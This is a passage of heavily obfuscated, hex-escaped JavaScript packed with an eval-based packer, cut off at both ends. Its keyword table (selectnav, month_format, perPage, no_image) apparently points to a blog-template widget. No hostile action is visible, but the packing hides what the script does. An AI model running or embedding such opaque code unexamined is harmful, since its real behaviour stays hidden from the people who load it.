6\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x33\x42\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x34\x77\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x76\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x73\x3d\x33\x42\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x47\x3d\x32\x64\x5b\x31\x45\x28\x34\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x34\x73\x2b\x61\x5b\x32\x66\x5d\x2b\x34\x77\x3b\x6d\x20\x52\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x6b\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x59\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x33\x76\x3d\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x4a\x3d\x33\x76\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x37\x63\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x78\x7d\x51\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x45\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x33\x45\x2b\x61\x5b\x32\x47\x5d\x2b\x33\x45\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x33\x45\x2b\x61\x5b\x37\x6d\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x37\x74\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x54\x5d\x2b\x34\x46\x2b\x61\x5b\x32\x4e\x5d\x2b\x34\x47\x2b\x61\x5b\x37\x72\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x49\x29\x2c\x78\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6a\x3d\x33\x3b\x34\x4d\x28\x31\x63\x2c\x78\x2c\x31\x6a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x57\x2c\x33\x44\x29\x7b\x31\x6f\x20\x33\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x44\x2c\x33\x44\x2b\x61\x5b\x37\x70\x5d\x2b\x31\x79\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x71\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x37\x62\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x37\x61\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x4c\x5d\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x47\x5d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x4e\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x4a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x41\x7c\x62\x4d\x7c\x62\x4f\x7c\x62\x50\x7c\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x7c\x62\x4e\x7c\x7c\x62\x79\x7c\x62\x6b\x7c\x62\x78\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x37\x7c\x62\x6a\x7c\x62\x6c\x7c\x39\x63\x7c\x39\x61\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x30\x7c\x62\x7a\x7c\x63\x31\x7c\x63\x76\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x39\x62\x7c\x63\x48\x7c\x63\x49\x7c\x63\x77\x7c\x63\x4a\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x39\x64\x7c\x63\x57\x7c\x63\x4b\x7c\x63\x75\x7c\x63\x67\x7c\x63\x74\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x33\x7c\x63\x66\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x62\x35\x7c\x63\x32\x7c\x62\x36\x7c\x61\x43\x7c\x62\x34\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x46\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x39\x54\x7c\x39\x44\x7c\x39\x43\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x61\x37\x7c\x39\x45\x7c\x61\x39\x7c\x61\x38\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x44\x7c\x61\x51\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x52\x7c\x61\x42\x7c\x61\x6e\x7c\x61\x41\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x61\x7c\x61\x6d\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x63\x58\x7c\x63\x73\x7c\x63\x5a\x7c\x65\x6d\x7c\x66\x70\x7c\x66\x6f\x7c\x66\x72\x7c\x66\x73\x7c\x66\x74\x7c\x66\x75\x7c\x66\x76\x7c\x66\x77\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x6e\x7c\x66\x42\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6c\x7c\x66\x37\x7c\x66\x6b\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35\x7c\x65\x55\x7c\x66\x36\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x50\x7c\x66\x6d\x7c\x66\x52\x7c\x67\x66\x7c\x67\x72\x7c\x67\x77\x7c\x67\x6f\x7c\x67\x70\x7c\x67\x73\x7c\x67\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x41\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c\x67\x6e\x7c\x67\x42\x7c\x67\x4d\x7c\x67\x4b\x7c\x67\x4a\x7c\x67\x49\x7c\x67\x4c\x7c\x67\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x67\x47\x7c\x67\x46\x7c\x67\x48\x7c\x67\x45\x7c\x67\x44\x7c\x67\x71\x7c\x67\x6d\x7c\x67\x36\x7c\x67\x6b\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x6c\x7c\x67\x34\x7c\x66\x53\x7c\x67\x35\x7c\x67\x37\x7c\x67\x38\x7c\x67\x39\x7c\x67\x61\x7c\x67\x62\x7c\x67\x63\x7c\x67\x64\x7c\x67\x65\x7c\x67\x67\x7c\x67\x6a\x7c\x67\x68\x7c\x66\x71\x7c\x65\x54\x7c\x64\x57\x7c\x65\x52\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x67\x69\x7c\x64\x51\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x48\x7c\x64\x72\x7c\x64\x64\x7c\x64\x71\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x30\x7c\x64\x63\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x55\x7c\x64\x73\x7c\x64\x56\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x78\x7c\x65\x53\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x71\x7c\x65\x44\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x66\x78\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x45\x7c\x65\x6f\x7c\x65\x61\x7c\x65\x6e\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x64\x58\x7c\x65\x39\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x6c\x7c\x65\x6b\x7c\x65\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67\x7c\x65\x4b\x7c\x64\x50\x7c\x62\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x39\x70\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x34\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x31\x35\x30\x7c\x78\x34\x39\x7c\x31\x38\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x36\x7c\x31\x37\x35\x7c\x31\x30\x37\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x31\x35\x36\x7c\x73\x70\x6c\x69\x74\x7c\x31\x38\x34\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x31\x38\x38\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x62\x7c\x31\x38\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x37\x7c\x31\x30\x31\x7c\x78\x34\x46\x7c\x31\x34\x39\x7c\x31\x34\x34\x7c\x78\x32\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x34\x7c\x62\x5f\x72\x63\x7c\x31\x32\x39\x7c\x31\x34\x38\x7c\x78\x33\x36\x7c\x31\x31\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x32\x7c\x31\x32\x31\x7c\x78\x37\x44\x7c\x31\x34\x36\x7c\x78\x35\x42\x7c\x78\x37\x42\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x65\x7c\x31\x34\x37\x7c\x78\x37\x41\x7c\x31\x35\x32\x7c\x31\x33\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x7c\x31\x31\x38\x7c\x31\x38\x37\x7c\x31\x37\x30\x7c\x31\x31\x34\x7c\x32\x36\x31\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x65\x7c\x32\x31\x38\x7c\x78\x34\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x66\x7c\x32\x36\x35\x7c\x32\x36\x37\x7c\x32\x35\x38\x7c\x32\x36\x36\x7c\x78\x34\x34\x7c\x32\x35\x30\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x32\x31\x32\x7c\x78\x32\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x37\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x63\x7c\x32\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x62\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x61\x7c\x32\x32\x38\x7c\x32\x33\x36\x7c\x32\x33\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x64\x7c\x32\x34\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x65\x7c\x32\x32\x35\x7c\x32\x33\x39\x7c\x31\x35\x33\x7c\x31\x34\x32\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x61\x7c\x32\x35\x36\x7c\x31\x30\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x35\x7c\x78\x35\x30\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x31\x35\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x62\x7c\x33\x33\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x34\x30\x7c\x78\x32\x38\x7c\x74\x79\x61\x72\x64\x7c\x31\x35\x37\x7c\x31\x39\x30\x7c\x33\x30\x36\x7c\x78\x35\x46\x7c\x33\x30\x38\x7c\x78\x34\x36\x7c\x32\x37\x33\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x31\x37\x33\x7c\x31\x38\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x30\x7c\x78\x33\x46\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x35\x7c\x78\x37\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x61\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x61\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x66\x7c\x31\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x7c\x78\x33\x43\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x31\x37\x7c\x35\x36\x38\x7c\x5f\x30\x78\x34\x39\x36\x64\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x62\x7c\x31\x30\x39\x7c\x78\x35\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x31\x33\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x35\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x69\x6e\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x39\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x31\x32\x37\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x63\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x35\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x64\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x36\x7c\x31\x30\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x66\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x30\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x31\x30\x32\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x30\x7c\x31\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x64\x7c\x65\x76\x61\x6c\x7c\x31\x38\x39\x7c\x32\x37\x39\x7c\x33\x35\x3